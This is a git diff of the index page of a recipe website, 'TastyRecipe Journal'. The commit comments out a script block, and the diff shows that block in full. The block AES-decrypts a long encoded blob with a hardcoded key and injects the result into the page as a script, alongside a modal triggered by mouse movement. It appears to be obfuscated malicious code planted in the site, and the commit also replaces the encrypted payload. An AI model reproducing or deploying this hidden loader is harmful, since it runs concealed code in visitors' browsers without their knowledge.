

==== commit b9f3e82c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,7 +50,7 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
+    <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -58,7 +58,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`U2FsdGVkX18nxemejdRg9Atq71sgxdM6dma6g6yAxkrIwYc5tDgcVFzQxx2ujpIQ26Wa+KcRbEO+qOmmleYdmNvHN4Yu6W55DeQpEffgXd+B9DGOcxdLWyw+Hsc/[base64]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[base64]/CQoczRmkQUdGzfmyyH7fBiISvtoHiAVnyaUE42DeKx0uRccYv5hY4YZ4TRfYtHTLaMnS8O/0MgorXLfnblr5H+JxJKGP+FaCJUI9AE7N4EnCLhXKR/SWCJIh7/FCNeGS5Skwpq9Au1CxE1YIbbiXjTVRL6QVNJ/[base64]/VAVChdys6hK9zLfBfCXVbIIlyjvEY66dfKs+co0HCqkqLuCdI7Vdur90ele6fzcvgBSzsiKsFji/vY8ccek3I/MeiSPsbP5Kf+5XA+eTO5D37/MzS/WQMgzyNQa4j2B4EmUsVUenTxsugkJNzIpfOZlFsRV7udpNC/0kT6HuzeS9FnhGWw0b1e1R7dkbkic/9wrZPVlBGLeE12LOQc3eBmg4CCYaF/Puql+dMv1XWpvM8RLReDGRGIkxAY/QeDsIDltPO8a6yc+oQazqQjByD7dT4fmHpGc9e6I3JzJ3b3lU5NkwHiUsnouVFuuiTmc9WwVRrvlNzQwPFQ9qJB69+UbbTncKcggtH4QLdwMIXZOfMsrrr8nDjJuoII9TsiU1C8b2gr7P/utO7//+K6K06ainPgnJ+NWXeNQ1w56nCBVylfIjM/B6UwD8wTN7x9XsAenV7d8TXf+qWzfYohA4F2OcCfgiSt8XqRjml9wibFVsQ7dLAoVudtUxDoaqSHX90GExh9yETeNsYLmEm9elWDYIy14rtfN467r5Yma1uK4ciee0IPHjzzG0bCkS9pmBkxHBWgC4F3SQX/[base64]/pquidgwpZxDDTzszne4YikarSlvUwMJdobafs0/Bl+khieLTIhGH3S1AKt+Vm4XoTQOkEbEIrWz+Z6yhfpssd+5GMnRuI5NFjiOWMvpf6m8e4LDtjSEWY2xbbqxID0nmZJN0fvSDc8YtOUott5R8SR9e5DVk0vnSjY5bypvCud/vI48+jPnjBZuRsbAoGu4WhMdB/vespyKpl6J3RJ2EvVAXGR9v9xuRWiKzrSIZ1+In//APPHEmKjsg4ZhHUf29k8PHvV6nX7UQl+OyyipTCZD/b7YAvTquOBLOA9XKxrlJhc9SLsP8+4yFf0DPUl2sndIZLH0EZc3y5AkQ1hFuuLJXyPp9tMQqL3mTn4RYvuk3KP0L4Dfc6Mr2HJCwP/FHcvVWuj9fNTwL/njLwx7/wdGPuDsjEbFGikIdZ/Y8sQOeb00K+blMlUH7QSnsvfU+v5KmrrE4tY/sZ4A1cSXTslbdl6NHN6XmgPUPOsjivBiB1Gt4lg2wg6qECMSmJ+FRpD+BF17Um6GdqPN6Gbn++kzlrre638FBNYd0gd45ipvet44NvBf3M8A0hwSjcGzKmQ6jeXscmeD9IlPFXXUPqEBX23JmTZcniscUkSLgd2P2MtkDzOIj9wMt9Rky2lR10HwvZDq/2J6uBq6KVUiv9QQZ/s9RnPwUKb8hF47iVFa9NyCxQLQ59/AyeSGfWQD8HPXCpKGBk1Nnq7Zwn68blGbvbGvpeIyAkre5xz7m8q4ksi1VoXTjrb+xl9Q2z9tM5Bz8pGBd1gg6E8RfRyKrtF8moyhshMkA6Dveagi`);
+const codeString = aesDecode(`U2FsdGVkX1/3BpulJdb3i2S9k1TYyvuUykrfT5koPIig+8kbPdZvIh8+Vm6h1l5uqjFWXIGvPgKLhDUR1EKpGETtbbQelaWMC+l3f+LxOJutRWFZvFODvQKZWVBSsxsx6pN8ijD6mNpOU0he/bQbYbuGCzwNi7mCnEhbGu4NLvfh6FFHDsahcHxhxfRZyaGPXx8prAJ2R3evpAQdi5a1tLOLivHU3aRWBGS50q/mKqGw/VglZOQ3yqyElMnHUtz2E5zJBKW9X8RJ1/wu1MlOf3xlh+WbTFnRPfNyuvvh6Y4+ED0JK1zf/miDiHuNuT517kC9oH6rYZwUc5AaZ59EUopiqQOwfOlSD+Rss6gaVLiK/gj5vPU8NRafpWJ+GtwSoDEhBU/amzoIX6RaqBGynBzJzjUZwxtPbAMo664+1PoERJ0uHiz3gKuMmRCMdO0iQwCkJndCxw1wpvQG8YBBvMAhxtHBh5L1Iau3D5mDH6FafVJCGibg8khdQXcubo8OrA90j03hdHpVOhojyiLHoRO3W0/ahEFYqR2eodnPTjaNE3ocUK2MmL9EnPHtAaMZnpOXyKIEU18tNizpNwIipPk7A0TWpqJWv3tiB7RLM28djsHHN6ljLorYBMApeVIrTS32khfhG+qo9V0aG2rg94eTpqVsLyyWqv1YZbp6PinxGIFYBFS8h/wQEQc+qDETZcTHSACuhIDfuQ8lO3QGYej99NIAlAM63xiU5sHCeR4/fGcAGgLv4Fz1j7QlFPrq3DBpj6abw8rZ8aI4Ea86AiDCFzWfnY4afNJa6e4iSyvTW9CpKjlF+0IHaynwJxIo82AuHU66LMoOeq1sGL35R12LNLKBLnB0ukvegGisFEy6uIMidLj5Jdlgo/34YSx5104svW2vozkM6LoYv9tLpNL8wpmeyzqwSimtn5qZlE2RsjVhq2xiqeHSqk1jvx4/qQEHbnNlUnuFh0qkiXow8XF8OEe+1CclBRsAVzh+1IlafxkeQsBRKWWG1am6Zzq7Q0ZSKa0pIpApqMqsAAi5lYXevzrd+w5aiYh0Xe6fFAJqSPqwM5bl4C+5eBfXrlxnXrX7IuXHp33Kf3Iyobk1ZxQB4hZn0QzpKGG9WUGL3L1olufYYh1XONOzK9Hk/PAZn+iOJwNH8fZTdlW55OyGaUn7brizlNkKBscSJnQcXWe+ggppJHNgTb6stImmAIzsUAnb8+7HadF/HwPOP1OT6gcUIei+Pvo9vTnXx0PDsJj+Bly/dHlSZT/[base64]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[base64]/5D3YT5IOOnoYt4BOCicTlxmNn0sNSGgDYse7+9Oj/SlrN9ACoDmOmOGqD8d6QtaP3T+fgtFRxkQirP5I/eOWKc8vXJVDVnU2zGQQhOs6qSVsd/Nywwhc6Shfw0IHdbqJr2XcrbAyDRsEX9HBBhF/CPQiQVHoEOpohQFRuBxFQVg7LXgShlJIJgonS0nRk1ZAkLOzgMPJr`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -161,7 +161,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyRecipe Journal</a>
